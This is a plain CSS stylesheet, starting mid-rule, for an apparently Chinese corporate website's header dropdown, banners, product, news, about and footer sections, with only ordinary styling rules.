  -webkit-transform: translateX(-50%) perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  width: 7.75rem;
  background: #fff;
  border-radius: 0 0 1rem 1rem;
  transition: all 0.35s;
  max-height: 0;
  overflow: hidden;
  z-index: 99;
}
.index_header_right_language .dropdown ul {
  padding: 0.75rem 0 0.75rem;
}
.index_header_right_language .dropdown ul li {
  line-height: 3.563rem;
  text-align: center;
}
.index_header_right_language .dropdown ul li:not(:last-child) {
  border-bottom: 0.063rem solid #eee;
}
.index_header_right_language .dropdown ul li a {
  position: relative;
}
.index_header_right_language .dropdown ul li a svg {
  font-size: 1.5rem;
  margin-right: 0.5rem;
}
.index_header_right_language .dropdown ul li a:after {
  content: "";
  display: block;
  width: 0.75rem;
  height: 0.688rem;
  position: absolute;
  top: -0.375rem;
  right: -1.125rem;
  background-position: 0 -1.188rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v1=11);
  opacity: 0;
  transition: all 0.35s;
}
.index_header_right_language .dropdown ul li:hover a {
  font-weight: bold;
  color: #d50808;
}
.index_header_right_language:hover .dropdown {
  max-height: 62.5rem;
  transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
  -webkit-transform: translateX(-50%) perspective(400) rotate3d(0, 0, 0, 0);
}

.index_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
  z-index: 10;
}
.index_banner_swiper {
  width: 100%;
  height: 100%;
}
.index_banner_swiper .swiper-slide {
  position: relative;
  overflow: hidden;
}
.index_banner_swiper .swiper-slide img {
 width: 100%;
}
.index_banner_swiper .swiper-pagination {
  bottom: 3.75rem;
}
.index_banner_swiper .swiper-pagination .swiper-pagination-bullet {
  width: 1.75rem;
  height: 0.625rem;
  margin: 0 0.438rem;
  outline: none;
  transition: all 0.5s;
  border-radius: 0.313rem;
  background: #fff;
}
.index_banner_swiper .swiper-pagination .swiper-pagination-bullet-active {
  width: 2.875rem;
  opacity: 1;
}
.index_content_title h3{
  font-size:38px;
  color:#000;
  line-height: 90px;
  text-align:left;
}
.index_content_title h3 i{
  color:#e60012;
}
.index_content_title {
  text-align: center;
  padding-top: 4rem;
  padding-bottom: 1.5rem;
}
.index_content_title h2 {
  display: inline-block;
  position: relative;
  font-size: 1.875rem;
  color: #333;
  line-height: 2.125rem;
}
.index_content_title h2:before,
.index_content_title h2:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  display: block;
  width: 2.5rem;
  height: 0.188rem;
  background: -moz-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -webkit-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -o-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -ms-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: linear-gradient(to right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
}
.index_content_title h2:before {
  left: -3.625rem;
  background: -moz-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -webkit-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -o-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -ms-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: linear-gradient(to left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
}
.index_content_title h2:after {
  right: -3.625rem;
}
.index_content_title p {
  width: 100%;
  color: #000;
  font-size: 18px;
  line-height: 50px;
  text-align: left;
}
.index_content_title_tab ul {
  display: table;
  margin: 4.25rem auto 3.438rem;
}
.index_content_title_tab li {
  display: inline-block;
  padding: 0 1.25rem;
  border-radius: 0.375rem;
  line-height: 2.375rem;
}
.index_content_title_tab li:not(:last-child) {
  margin-right: 1.25rem;
}
.index_content_title_tab li a {
  font-size: 1.25rem;
  color: #666;
}
.index_content_title_tab li:hover,
.index_content_title_tab li.active {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_content_title_tab li:hover a,
.index_content_title_tab li.active a {
  color: #fff;
}
.index_content_more {
  position: relative;
  display: block;
  width: 8.75rem;
  height: 2.5rem;
  line-height: 2.5rem;
  margin: 3.125rem auto 0;
  border-radius: 0.375rem;
  text-align: center;
  color: #fff;
  overflow: hidden;
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_content_more:hover {
  background-image: -moz-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
}
.index_product_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  margin-top: 4rem;
  padding-bottom: 5.313rem;
}
.index_product_list_item {
  position: relative;
  width: 12.5%;
  text-align: center;
}
.index_product_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.index_product_list_item .box {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 8.75rem;
  height: 8.75rem;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 0.7rem 0.3rem rgba(0, 0, 0, 0.06);
  transition: all 0.35s;
  margin: 0 auto;
}
.index_product_list_item .box i {
  position: relative;
  display: block;
  width: 4.813rem;
  height: 4.813rem;
}
.index_product_list_item .box i img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  transition: all 0.35s;
}
.index_product_list_item .box i img:last-child {
  opacity: 0;
}
.index_product_list_item h3 {
  font-size: 1.375rem;
  color: #333;
  margin: 2.875rem 0 1.563rem;
  transition: all 0.35s;
  font-weight: 400;
}
.index_product_list_item p {
  font-size: 1rem;
  color: #999;
  font-family: arial;
}
.index_product_list_item:hover .box {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_product_list_item:hover .box i img:last-child {
  opacity: 1;
}
.index_product_list_item:hover h3 {
  color: #d50808;
}
.index_cases {
  padding-bottom: 4.375rem;
}
.index_cases_list {
  display: none;
  justify-content: space-between
}
.index_cases_list.active {
  display: flex;
}
.index_cases_list_item {
  position: relative;
  width: 32%;
  height: 100%;
}

.index_cases_list_item .item {
  overflow: hidden;
}
.index_cases_list_item .item_picture {
  position: relative;
  border-radius: 60px;
  overflow: hidden;
}
.picture_container {
  position: relative;
  overflow: hidden;
  background: none;
}
.index_cases_list_item .item_picture .picture_container {
  width: 100%;
}
.picture_container img {
  display: block;
}
.index_cases_list_item .item_picture .picture_container img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}

.flex {
  display: box;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex_row_justify {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  width: 22%;
  float: left;
  margin-right: 3%;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
}
.flex_column_center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
}
.index_cases_list_item .item_explain {top: -75px;position: relative;}
.index_cases_list_item .item_explain .explain_title {
  font-size: 18px;
  color: #000000;
  font-weight: bold;
  width: 100%;
  text-align: center;
  display: block;
  line-height: 24px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.index_cases_list_item .item_explain .explain_right .explain_line {
  width: 1px;
  height: 24px;
  opacity: 0.3;
  background: #666666;
}
.index_cases_list_item .item_explain .explain_right .explain_icon {
  font-size: 24px;
  line-height: 24px;
  margin-left: 20px;
  color: #b2b2b2;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.clearfix:before {
    display: table;
    content: " ";
}
.index_cases_list_item .item:hover .item_explain .explain_right .explain_icon {
  color: #d50808;
  -o-transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.index_cases_list_item .item_line {
  height: 1px;
  overflow: hidden;
  position: relative;
  background: #e4e4e4;
}
.index_cases_list_item .item_line::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 1px;
  background: #d50808;
  -o-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -webkit-transition: all 0.8s;
  transition: all 0.8s;
}

.index_cases_list_item .item:hover .item_line::after {
  width: 100%;
}
.index_production{
  background: url(../images/imgbj_34.jpg) no-repeat center center !important;
   height: 800px;
}
.index_about{
  position: relative;
  background: url(../images/imgbj_33.jpg) no-repeat center center;
  height: 780px;
}
.index_about .main_bg {
  position: absolute;
  opacity: 0.85;
  z-index: -1;
  right: 0;
  left: 0;
  bottom: 0;
  height: 260px;
  background-image: url(../images/about_bg.png);
}
.index_about .main_container {
  /* margin-top: 50px; */
}
.service_policy {
    background: #fff;
    padding: 7.063rem 2.375rem;
    text-align: center;
}
.service_policy h2 {
    font-size: 1.625rem;
    color: #cb271d;
}
.service_policy_list {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    margin-top: 4.375rem;
}
.service_policy_list_item {
    width: 32%;
    height: 15.625rem;
    border: 0.063rem solid #e5e5e5;
}
.service_policy_list_item img {
    display: block;
    width: 100%;
    height: 12.5rem;
    object-fit: cover;
}
.service_policy_list_item p {
    font-size: 1.25rem;
    color: #333;
    line-height: 3.125rem;
}
.service_policy_list:after {
    content: '';
    width: 32%;
}
.service_download_item:not(:last-child) {
    border-bottom: 0.063rem dashed #e5e5e5;
}
.service_download_item {
    display: flex;
    justify-content: space-between;
    line-height: 4.375rem;
    background: #fff;
    padding: 0 2.813rem;
}
.service_download_item p {
    font-size: 0.875rem;
    color: #333;
}
.service_download_item a {
    font-size: 0.875rem;
    color: #666;
}
.service_download_item a i {
    display: inline-block;
    font-size: 1.25rem;
    margin-left: 0.625rem;
}
.service_download_item:hover p,
.service_download_item:hover a {
  color: #cb271d;
}

.icon-xiazai:before {
    content: "\e60f";
}
.icon-zuo1:before {
    content: "\e9a9";
}
.main_picture img{
  width: 100%;
  overflow:hidden;
}
.main_picture img{

  display: block;
    transition: 0.3s;
    width: 100%;

}

.main_picture:hover img {
  transform: scale(1.2);
  height: 100%;
}
.index_about .main_content .main_explain {
}
.main_picture{
  width: 100;
  overflow: hidden;
}

.index_about .main_content .main_right {
  width: 46.4%;
  position: relative;
}
.index_about .main_content .main_explain .explain_title {
  position: relative;
  z-index: 10;
  font-size: 18px;
  line-height: 50px;
  color: #424242;
  font-weight: bold;
  letter-spacing: 1px;
}
.index_about .main_content .main_explain .explain_line {
  position: relative;
  z-index: 10;
  width: 47px;
  height: 3px;
  margin: 16px 0 32px;
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_about .main_content .main_explain .explain_content {
  font-size: 14px;
  color: rgba(102, 102, 102, 0.85);
  line-height: 26px;
}
.index_about .main_content .main_explain .explain_link:hover{
  background:#f00;
  width:180px;

}
.index_about .main_content .main_explain .explain_link {
  position: relative;
  z-index: 10;
  background: #343434;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  transition: 0.5s;
}
.index_about .main_content .main_explain .explain_link .explain_link_text {
  font-size: 14px;
  color: #ffffff;
  line-height: 26px;
}
.index_about .main_content .main_explain .explain_link .explain_link_icon {
  line-height: 1em;
  font-size: 30px;
  color: #fff;
  margin-left: 10px;
}

.index_about .main_content .main_explain .main_explain_icon {
  font-family: "cg";
  font-size: 200px;
  font-weight: bold;
  line-height: 150px;
  letter-spacing: 16px;
  color: rgba(32, 41, 105, 0.04);
  position: absolute;
  text-align: center;
  bottom: -16px;
  margin: auto;
  right: 0;
  left: 0;
}
.index_about .main_content .main_right img {
  width: 100%;
  max-height: 500px;
}
.index_about .list {
  padding: 0 50px;
  margin-top: 74px;
}
.flex_row_center {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
}
.flex_column_end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  -o-align-items: flex-end;
  align-items: flex-end;
}
.index_about .list .item .item_top .item_num {
  font-size: 50px;
  line-height: 1em;
  color: #333333;
  font-weight: bold;
  letter-spacing: 1px;
}
.index_about .list .item .item_top .item_icon {
  font-size: 16px;
  margin-left: 5px;
  line-height: 26px;
  color: rgba(51, 51, 51, 0.5);
}
.index_about .list .item .item_explain {
  margin-top: 7px;
  font-size: 14px;
  color: #888888;
  line-height: 22px;
  text-align: center;
}
.index_news {
  padding-bottom: 4.375rem;
  background-repeat: no-repeat;
  background-size: cover;
  background: #eaeaea;
}
.clear_float::after {
  content: ' ';
  display: block;
  clear: both;
  font-size: 0px;
}

.index_news .main_container {
  position: relative;
}
.float_left {
  float: left;
}
.index_news .main_container .float_left1 {
  width: 22% !important;
  position: relative;
  margin-right: 2% !important;
  float: left;
  background: none !important;
}
.index_news .main_container .main_left {
  width: 24%;
  margin-right: 1%;
  background: #fff;
  box-shadow: 0rem 0.125rem 1.375rem 0rem rgba(123, 123, 123, 0.77);
}
.index_production .main_container .item .explain {
  position: absolute !important;
  padding: 5px 10px !important;
  width: 100%;
  opacity: 0.6;
  background:#000;
  bottom: 0px;
}
.index_news .main_container .item .explain {
  position: relative;
  padding: 10px 20px;
}
.index_news .main_container .item .explain .item_time {
  top: 0;
  left: 0;
  position: absolute;
  text-align: center;
  font-family: "arial";
}
.index_news .main_container .item .explain .item_time .item_time_day {
  font-size: 42px;
  color: #999999;
  line-height: 1em;
  letter-spacing: 2px;
}
.index_news .main_container .item .explain .item_time .item_time_year {
  font-size: 12px;
  color: #999999;
}
.index_production .main_container .item .explain .explain_title{
  color: #fff !important;
  text-align: -webkit-center;
}
.index_news .main_container .item .explain .explain_title {
  font-size: 18px;
  color: #000;
  line-height: 40px;
  -o-transition: color 0.35s;
  -moz-transition: color 0.35s;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.item_time_year{
  color: #666;
}
.index_news .main_container .item .explain .explain_content {
  font-size: 14px;
  margin-top: 18px;
  overflow: hidden;
  display: -webkit-box;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 60px;
  min-height: 60px;
  line-height: 30px;
  color: rgba(102, 102, 102, 0.6);
}
.index_news .main_container .item .explain .explain_link {
  position: absolute;
  right: 0;
  top: 0;
}
.index_news .main_container .item .explain .explain_link .explain_link_line {
  width: 1px;
  height: 16px;
  background: #dadada;
}
.index_news .main_container .item .explain .explain_link .explain_link_icon {
  font-size: 20px;
  line-height: 1em;
  margin-left: 20px;
  color: #898989;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.index_news .main_container .item .item_picture {
}
.index_news .main_container .item .item_picture .picture_container {
}
.index_news .main_container .item .item_picture .picture_container img {
  width: 100%;
  max-width: none;
  max-height: none;
  right: auto;
  -o-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
}
.float_right {
  float: right;
}
.index_news .main_container .main_right {
  width: 46.4%;
}
.index_news .main_container .main_right .item {
  padding-bottom: 25px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.2);
  display: block;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.index_news .main_container .main_right .item:not(:first-child) {
  margin-top: 40px;
}
.index_news .main_container .item:hover .explain .explain_link .explain_link_icon {
  color: #d50808;
  -o-transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.index_news .main_container .item:hover .explain .explain_title {
  color: #d50808;
}
.index_news .main_container .item:hover .item_picture .picture_container img {
  -o-transform: translate3d(0, 0, 0) scale(1.06);
  -moz-transform: translate3d(0, 0, 0) scale(1.06);
  -webkit-transform: translate3d(0, 0, 0) scale(1.06);
  transform: translate3d(0, 0, 0) scale(1.06);
}
.index_news .main_container .item:hover {
  border-bottom-color: #d50808;
}



.index_honor_swiper {
  position: relative;
}
.index_honor_swiper .swiper-container {
  padding: 8rem 0;
}
.index_honor_swiper .swiper-slide {
  position: relative;
  box-shadow: none;
  border-radius: 0.75rem;
  overflow: hidden;
  opacity: 0.6;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide .text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  background: rgba(213,8,8, 0.8);
  opacity: 0;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide .text h3 {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
  font-size: 1.5rem;
  padding: 0 1.25rem;
}
.index_honor_swiper .swiper-slide .swiper-slide-shadow-left,
.index_honor_swiper .swiper-slide .swiper-slide-shadow-right {
  background-image: none;
}
.index_honor_swiper .swiper-slide-prev,
.index_honor_swiper .swiper-slide-next {
  opacity: 0.8;
  transform: scale(1.2);
  z-index: 1;
}
.index_honor_swiper .swiper-slide-active {
  opacity: 1;
  transform: scale(1.4);
  z-index: 2;
}
.index_honor_swiper .swiper-slide-active:hover img {
  filter: blur(0.188rem);
}
.index_honor_swiper .swiper-slide-active:hover .text {
  opacity: 1;
}
.index_honor_swiper_btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 1.875rem;
  height: 3.438rem;
  cursor: pointer;
  outline: none;
  background-position: 0 -3.375rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.index_honor_swiper_btn_prev {
  left: -9.375rem;
}
.index_honor_swiper_btn_next {
  right: -9.375rem;
  transform: translateY(-50%) rotate(180deg);
}
.index_honor_swiper_btn:hover {
  background-position: -1.875rem -3.375rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.index_footer {
  
  background:#282828;
  overflow: hidden;
}
.index_footer_sevoe{
  background: url(../images/img_731.jpg) no-repeat center center;
  height: 163px;
}
.index_footer_sevoe_1{
     width: 100%;
    padding: 0 6.25rem;
}
.index_footer_sevoe .moerfq{
  float: left;
  color: #fff;
}
.index_footer_sevoe .moerfq h3{
  color: #fff;
  margin-top: 1.1rem;
}
.index_footer_sevoe .moerfq h3 i{
  font-size: 38px;
}
.index_footer_sevoe_right{
    width: auto;
    float: right;
    display: flex;
    align-items: center;
}
.index_footer_sevoe_right_search{
}
.index_footer_sevoe_right_search form {
 margin-top: 2.5rem;
 position: relative;
}


.index_footer_sevoe_right_search .iconfont{
      width: 40px;
      background: url(../images/ss.png) no-repeat center center;
      border: none;
      height: 48px;
      cursor:pointer;
      position: absolute;
      top: 0rem;
      right: 1.125rem;
}
 .index_footer_sevoe_right_search form input{
  display: block;
  width: 38.75rem;
  line-height: 2.875rem;
  border-radius: 1.5rem;
  border: 0.063rem solid #FFF;
  outline: none;
  font-size: 1rem;
  color: #FFF;
  padding-left: 1rem;
  background: none;
}

.index_footer .container {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.index_footer_top {
  padding-top: 1.625rem;
  padding-bottom: 2.6rem;
}
.index_footer_top_message_logo {
  display: block;
  width: 8rem;
}
.index_footer_top_message ul {
  margin-top: 1.25rem;
}
.index_footer_top_message ul li {
  font-size: 1rem;
  color: #fff;
  padding-bottom: 1rem;
  text-align: center;
  line-height: 1.875rem;
}
.index_footer_top_list {
  display: flex;
}
.index_footer_top_list_item {
  color: #fff;
  text-align: left;
}
.index_footer_top_list_item:not(:first-child) {
  margin-left: 10rem;
}
.index_footer_top_list_item h3 {
  display: block;
  height: 1.75rem;
  font-size: 1.25rem;
}
.index_footer_top_list_item h3 a {
  color: #fff;
  font-weight: normal;
}
.index_footer_top_list_item ul {
  margin-top: 1.5rem;
}

.index_footer_top_list_item ul li {
  font-size: 1rem;
  margin-bottom: 0.938rem;
}
.index_footer_top_list_item ul li:hover {
  opacity: 0.8;
}
.index_footer_top_list_item ul li a {
  color: #9e9e9e;
}


.index_footer_top_list_item:nth-child(4){
 display: none;
}



.index_footer_copyright {
  color:#9e9e9e;
}
.index_footer_copyright br {
  display: none;
}
.index_footer_copyright p {
  font-size: 0.875rem;
  line-height: 3.125rem;
}
.index_footer_copyright p a {
  color: #9e9e9e;
}
.index_footer_copyright_link a {
  display: inline-block;
  width: 1.875rem;
}
.index_footer_copyright_link .wechat {
  position: relative;
  height: 1.563rem;
  background-position: 0 -1.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.75rem 0 0 0;
}
.index_footer_copyright_link .wechat_popup {
  display: none;
  position: absolute;
  top: -1.875rem;
  left: 50%;
  transform: translate(-50%, -100%);
  width: 10.75rem;
  height: 10.75rem;
  padding: 0.25rem;
  background: #fff;
  border-radius: 0.25rem;
}
.index_footer_copyright_link .wechat_popup img {
  width: 100%;
}
.index_footer_copyright_link .wechat_popup:after {
  content: '';
  position: absolute;
  bottom: -1.25rem;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 0;
  height: 0;
  border-width: 0.75rem;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
}
.index_footer_copyright_link .wechat:hover {
  opacity: 1;
}
.index_footer_copyright_link .wechat:hover .wechat_popup {
  display: block;
}
.index_footer_copyright_link .weibo {
  height: 1.5rem;
  background-position: -1.875rem -1.688rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.75rem 0 0 2.5rem;
}
.index_footer_copyright .bdshare-button-style1-24 a {
  padding-left: 0;
}
.about_banner {
  position: relative;
  height: 20rem;
  margin-top: 0rem;
  overflow: hidden;
  width: 100%;
}
.about_banner img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  min-width: 100%;
  min-height: 100%;
}
.about_intro {
  padding: 1.875rem 0 6.25rem;
}
.about_intro h2 {
  font-size: 2.875rem;
  color: #333;
  line-height: 11.563rem;
}
.about_intro p {
  font-size: 1rem;
  color: #666;
  line-height: 2.438rem;
  margin-bottom: 2.625rem;
}
.about_intro_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.about_intro_list_item i {
  display: block;
  width: 100%;
  height: 3rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  margin: 2.25rem 0;
}
.about_intro_list_item span {
  font-size: 1.25rem;
  color: #333;
  transition: all 0.35s;
}
.about_intro_list_item:hover span {
  font-weight: 700;
  color: #d50808;
}
.about_culture {
      display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 4.375rem 3.125rem 2.5rem;
    background: #fff;
}
.about_culture .item.img {
    width: 50%;
}
.about_culture .item {
    height: 13.75rem;
    margin-bottom: 4.063rem;
}
.about_culture .item.text {
    display: flex;
    align-items: center;
    flex-flow: wrap;
    width: 50%;
}
.about_culture .item.text .box {
    display: flex;
    width: 100%;
    line-height: 1.688rem;
}
.about_culture .item.text strong {
    font-size: 1rem;
    color: #cb271d;
}
.about_culture .item.text p {
    font-size: 0.875rem;
    color: #333;
}
.about_culture_text {
  padding-top: 6.25rem;
}
.about_culture_text h3 {
  font-size: 2.875rem;
  color: #333;
  line-height: 7.813rem;
}
.about_culture_text b {
  font-size: 1.625rem;
  color: #d50808;
}
.about_culture_text ul {
  margin-top: 5.625rem;
}
.about_culture_text ul li {
  font-size: 1.25rem;
  color: #666;
  line-height: 2.625rem;
}
.about_culture_img {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
}
.about_culture_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.about_honor {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 4.375rem 2.5rem 1.875rem;
    background: #fff;
}
.about_honor_item {
    width: 30%;
    height: 18.75rem;
    margin-bottom: 1.75rem;
    overflow: hidden;
}
.about_honor_item:hover img {
  transform: scale(1.1);
}
.about_honor_item img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    transition: all 0.35s;
}
.about_elegant {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 2.75rem 2.813rem 1.5rem;
    background: #fff;
}
.about_elegant_item {
    position: relative;
    width: 30%;
    margin-bottom: 1.625rem;
    border-radius: 0.375rem;
    overflow: hidden;
    border: #ddd 1px solid;
}

.about_elegant_item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.35s;
}
.about_elegant_item .box {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    transform: scale(2);
    background: rgba(252, 3, 4, 0.8);
    opacity: 0;
    transition: all 0.35s;
    font-size: 1.375rem;
    color: #fff;
}
.about_elegant_item:hover {
  box-shadow: 0rem 0.375rem 8.5 0.125rem 0.1 0.125rem rgba(161, 161, 161, 0.3);
}
.about_elegant_item:hover img {
  transform: scale(1.2);
}
.about_elegant_item:hover .box {
  transform: scale(1);
  opacity: 1;
}

.service_pagination {
    padding: 3.125rem 0 0;
}
.service_pagination ul {
    display: table;
    margin: 0 auto;
}
.service_pagination ul li {
    display: inline-block;
}
.service_pagination ul li a.page-num-current, .service_pagination ul li a:hover {
    color: #fff;
    background: #fc0304;
    border-color: #fc0304;
}
.service_pagination ul li a {
    display: inline-block;
    padding: 0 0.5rem;
    line-height: 1.75rem;
    font-size: 1rem;
    color: #181212;
    border: 0.063rem solid #181212;
    margin: 0 0.625rem;
    transition: all 0.35s;
    min-width: 2.125rem;
    text-align: center;
}


.about_honor .index_content_title h2 {
  font-size: 1.875rem;
}
.about_honor .index_content_title h2:before,
.about_honor .index_content_title h2:after {
  display: none;
}
.about_cooperation {
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/aboutbg.png);
  background-position: center bottom;
  padding: 3.75rem 0 4.75rem;
}
.about_cooperation h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.about_cooperation_swiper {
  position: relative;
  margin-top: 4.25rem;
}
.about_cooperation_swiper .swiper-slide {
  background: #fff;
  height: 12.5rem;
  border-radius: 0.75rem;
  border: 0.063rem solid #e5e5e5;
  overflow: hidden;
}
.about_cooperation_swiper .swiper-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about_video {
  padding: 3.75rem 0 5rem;
  background: #f6f6f6;
}
.about_video h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.about_video_content {
  position: relative;
  width: 100%;
  height: 42.5rem;
  margin-top: 3.75rem;
}
.about_video_content video {
  width: 100%;
  height: 100%;
  border-radius: 0.75rem;
  overflow: hidden;
}
.about_video_content .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  width: 6rem;
  height: 6rem;
  background-position: -5.813rem 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  cursor: pointer;
}
.product_tab {
  width: 100%;
  height: 6.25rem;
  box-shadow: 0rem 0.188rem 1.313rem 0rem rgba(215, 215, 215, 0.25);
  padding: 1.938rem 0;
}
.product_tab ul {
  margin: 0 auto;
}
.product_content {
  border-top: 0.375rem solid #000;
    background: #f3f3f3;
    padding-bottom: 6.25rem;
}
.product_content .container{
      padding: 0 10rem;
      display: flex;
    justify-content: space-between;
    flex-flow: wrap;
}
.product_content_nav {
    position: relative;
    width: 20%;
}
.product_content_nav_title {
    width: 100%;
    height: 8.75rem;
    position: absolute;
    left: 0;
    top: -4.375rem;
    background: #cb271d;
    color: #ffffff;
    text-align: center;
    padding-top: 1.25rem;
}
.product_content_nav_title h3 {
    font-size: 1.8rem;
    line-height: 4.125rem;
    font-weight: 400;
}
.product_content_nav_title p {
    font-size: 1.125rem;
}
